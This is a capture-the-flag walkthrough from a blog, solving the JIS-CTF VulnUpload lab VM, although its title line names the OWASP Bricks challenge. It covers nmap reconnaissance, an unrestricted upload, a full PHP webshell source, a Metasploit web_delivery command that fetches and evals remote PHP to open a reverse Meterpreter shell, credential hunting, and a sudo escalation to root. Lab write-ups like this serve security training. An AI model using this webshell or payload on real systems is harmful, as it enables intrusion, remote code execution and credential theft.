Owasp Broken Web Apps - Owasp Bricks Challenge walkthrough
Posted in Writeups on July 10, 2018
Posted in Writeups on May 15, 2018

This is my walkthrough of JIS-CTF VulnUpload, a beginner boot2root challenge. Although relatively easy, it is a nice opportunity to train your skills and sharpen your tools.
The goal of this challenge is to find 5 flags.
Here is how I get the IP address of a challenge VM that has DCHP enabled. First, I take note of my IP address (i.e. the IP of the Kali VM I am using):
# ifconfig eth1
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.4.4  netmask 255.255.255.0  broadcast 192.168.4.255
        ether 08:00:27:f7:d2:c0  txqueuelen 1000  (Ethernet)
        RX packets 11  bytes 4934 (4.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 1086 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Then I scan the whole network to get the target VM’s IP address:
# nmap -sn 192.168.4.1-254
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-15 14:48 CEST
Nmap scan report for 192.168.4.1
Host is up (0.00011s latency).
MAC Address: 0A:00:27:00:00:0D (Unknown)
Nmap scan report for 192.168.4.2
Host is up (0.00018s latency).
MAC Address: 08:00:27:47:AE:48 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.4.3
Host is up (0.00028s latency).
MAC Address: 08:00:27:68:18:58 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.4.4
Host is up.
Nmap done: 254 IP addresses (4 hosts up) scanned in 2.11 seconds
As you can see, I have 4 IP addresses on my Virtualbox Host only network:
The target has two open TCP ports. Also, the robots.txt file on http://192.168.4.3 reveals multiple folders:
nmap -A -Pn -p- 192.168.4.3 -oN all_tcp.nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-12 12:58 CEST
Nmap scan report for 192.168.4.3
Host is up (0.00029s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 af:b9:68:38:77:7c:40:f6:bf:98:09:ff:d9:5f:73:ec (RSA)
|   256 b9:df:60:1e:6d:6f:d7:f6:24:fd:ae:f8:e3:cf:16:ac (ECDSA)
|_  256 78:5a:95:bb:d5:bf:ad:cf:b2:f5:0f:c0:0c:af:f7:76 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 8 disallowed entries
| / /backup /admin /admin_area /r00t /uploads
|_/uploaded_files /flag
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-title: Sign-Up/Login Form
|_Requested resource was login.php
No UDP port was found open:
# nmap -n -A -sU 192.168.4.4 -oN 192.168.4.4-udp.nmap
s# nmap -A -Pn -sU 192.168.4.3 -oN common_udp.nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-15 14:52 CEST
Stats: 0:01:41 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 11.03% done; ETC: 15:07 (0:13:35 remaining)
Stats: 0:03:02 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 18.54% done; ETC: 15:08 (0:13:20 remaining)
Stats: 0:07:08 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 41.65% done; ETC: 15:09 (0:10:00 remaining)
Stats: 0:08:02 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 46.78% done; ETC: 15:09 (0:09:07 remaining)
Nmap scan report for 192.168.4.3
Host is up (0.00034s latency).
Not shown: 999 closed ports
PORT   STATE         SERVICE VERSION
68/udp open|filtered dhcpc
The first thing to do after discovering an HTTP open port, is to manually browse the application, particularly folders listed in robots.txt, and take note of all interesting functionalities and URLs.

The Web root, http://192.168.4.3/, redirects to a login page http://192.168.4.3/login.php:
As returned by Nmap, http://192.168.4.3/robots.txt has several entries:

One of them, http://192.168.4.3/flag, contains the first flag: {8734509128730458630012095}

http://192.168.4.3/uploaded_files/ is a blank page but may be useful if we find a file upload functionality. The name suggests that it is a folder that contains uploaded files.

http://192.168.4.3/admin_area/ does not seem to be accessible:

But it is a misdirection because the source code of this page reveals the second flag, {7412574125871236547895214}. It also contains a username (admin) and password (3v1l_H@ck3r):
Let’s try these credentials on http://192.168.4.3/login.php:

The authenticated part of the site contains a file upload functionality. The vulnerability that comes to mind is unrestricted file upload that may lead to RCE (Remote Command Execution).
First of all, let’s upload a PNG file, to see how the application normally behaves:

There is a message indicating that the upload was successful but the image is not displayed and there is no indication of its location.
But…remember http://192.168.4.3/uploaded_files/? Unless it was renamed by the server, the uploaded image should be located at http://192.168.4.3/uploaded_files/cat.png:

Cool!
The next step is to try to execute PHP code on the server:
# cat poc.php
<?php
  echo phpversion();
?>
The upload functionality does not have any kind of filtering. The PHP file is uploaded and executed:

Let’s upload the following webshell:
# cat simple_backdoor.php
<!-- Inpired by DK's Simple PHP backdoor (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
exec($cmd, $results);
foreach( $results as $r )
{
echo $r."<br/>";
}
echo "</pre>";
die;
}
?>

Usage: http://http://192.168.4.3/uploaded_files/simple_backdoor.php?cmd=cat+/etc/passwd
The uploaded PHP file is uploaded and commands can be passed to the server via the cmd parameter: http://192.168.4.3/uploaded_files/simple_backdoor.php?cmd=cat+/etc/passwd.:
Meterprer sessions are more practical to use. So we will leverage the previous simple PHP webshell to obtain one:
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost  192.168.4.4
lhost => 192.168.4.4
msf exploit(multi/script/web_delivery) > set srvport 9876
srvport => 9876
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 192.168.4.4:4444
msf exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:9876/RSQjat
[*] Local IP: http://10.0.2.15:9876/RSQjat
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:9876/RSQjat'));"
We just have to run the command displayed by Metasploit on the server via the simple webshell: http://192.168.4.3/uploaded_files/simple_backdoor.php?cmd=php%20-d%20allow_url_fopen=true%20-r%20%22eval(file_get_contents(%27http://192.168.4.4:9876/RSQjat%27));%22
Then let’s go back to Metasploit where a Meterpreter session (on the remote server) should be created:
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:9876/RSQjat'));"
[*] 192.168.4.3      web_delivery - Delivering Payload
[*] Sending stage (37775 bytes) to 192.168.4.3
[*] Meterpreter session 1 opened (192.168.4.4:4444 -> 192.168.4.3:49892) at 2018-05-15 16:58:07 +0200

msf exploit(multi/script/web_delivery) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information                          Connection
  --  ----  ----                   -----------                          ----------
  1         meterpreter php/linux  www-data (33) @ Jordaninfosec-CTF01  192.168.4.4:4444 -> 192.168.4.3:49892 (192.168.4.3)

msf exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > sysinfo
Computer    : Jordaninfosec-CTF01
OS          : Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64
Meterpreter : php/linux
The current user is www-data:
meterpreter > shell
Process 1607 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
The current location is /var/www/html/uploaded_files:
meterpreter > pwd
/var/www/html/uploaded_files
Combing through the files in /var/www//html gives us the third flag, {7645110034526579012345670}:
meterpreter > cat hint.txt
try to find user technawi password to read the flag.txt file, you can find it in a hidden file ;)

The 3rd flag is : {7645110034526579012345670}
The hint also says that the user technawi’s password is in a hidden file.
Let’s look for all hidden files with find:
find / -name ".*" -perm -o+r -print 2>/dev/null | grep -v 'Permision denied'
/sys/kernel/security/apparmor/.null
/sys/kernel/security/apparmor/policy/.remove
...snip...
/etc/apparmor.d/cache/.features
/etc/init.d/.depend.start
/etc/init.d/.depend.boot
/etc/init.d/.depend.stop
/etc/skel/.profile
/etc/skel/.bashrc
/etc/skel/.bash_logout
/etc/cron.daily/.placeholder
/etc/cron.d/.placeholder
/etc/cron.weekly/.placeholder
/var/lib/apparmor/profiles/.apparmor.md5sums
/tmp/.XIM-unix
/tmp/.font-unix
/tmp/.X11-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/home/technawi/.sudo_as_admin_successful
/home/technawi/.profile
/home/technawi/.bashrc
/home/technawi/.bash_logout
None of the hidden files listed contains technawi’s password. So we’ll try a different approach: checking all files in the filesystem that contain the string “technawi”:
meterpreter > shell
Process 5436 created.
Channel 28 created.
grep -ri technawi / --exclude-dir=proc 2>/dev/null
Binary file /run/utmp matches
/run/systemd/users/1000:NAME=technawi
/run/systemd/sessions/33:USER=technawi
/run/systemd/system/session-33.scope.d/50-Description.conf:Description=Session 33 of user technawi
/run/systemd/system/user-1000.slice.d/50-Description.conf:Description=User Slice of technawi
/etc/subgid:technawi:165536:65536
/etc/mysql/conf.d/credentials.txt:username : technawi
/etc/subuid:technawi:165536:65536
/etc/passwd:technawi:x:1000:1000:technawi,,,:/home/technawi:/bin/bash
/etc/group:adm:x:4:syslog,technawi
/etc/group:cdrom:x:24:technawi
/etc/group:sudo:x:27:technawi
/etc/group:dip:x:30:technawi
/etc/group:plugdev:x:46:technawi
/etc/group:lxd:x:110:technawi
/etc/group:technawi:x:1000:
/etc/group:lpadmin:x:115:technawi
/etc/group:sambashare:x:116:technawi
Binary file /var/log/wtmp matches
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/log/apt/history.log:Requested-By: technawi (1000)
/var/cache/debconf/config.dat:Value: technawi
/var/cache/debconf/config.dat-old:Value: technawi
/var/www/html/index.php:            <a class="tzine" href="http://www.technawi.net">Powered by : Technawi[dot]net</a>
/var/www/html/hint.txt:try to find user technawi password to read the flag.txt file, you can find it in a hidden file ;)
...snip...
The filename credentials.txt in /etc/mysql/conf.d/ is intriguing:
meterpreter > cat /etc/mysql/conf.d/credentials.txt
The 4th flag is : {7845658974123568974185412}

username : technawi
password : 3vilH@ksor
Yep! The 4th flag is {7845658974123568974185412}, and technawi’s password is 3vilH@ksor.
We can SSH to the server with these credentials:
# ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-72-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

0 packages can be updated.
0 updates are security updates.


Last login: Sun May 13 00:27:03 2018 from 192.168.4.4
technawi@Jordaninfosec-CTF01:~$
And now we can read /var/www//html/flag.txt which contains the 5th flag, {5473215946785213456975249}:
technawi@Jordaninfosec-CTF01:~$ cat /var/www/html/flag.txt
The 5th flag is : {5473215946785213456975249}

Good job :)

You find 5 flags and got their points and finish the first scenario....
Becoming root is as easy as entering sudo su with technawi’s password:
technawi@Jordaninfosec-CTF01:~$ sudo su
[sudo] password for technawi:
root@Jordaninfosec-CTF01:/home/technawi# id
uid=0(root) gid=0(root) groups=0(root)
Here is a quick rundown of the vulnerabilities found while solving this challenge:
If you have any questions or suggestions, please leave a comment. See you next time!

Posted in Writeups on July 10, 2018

Posted in Writeups on June 27, 2018

Posted in Writeups on March 8, 2018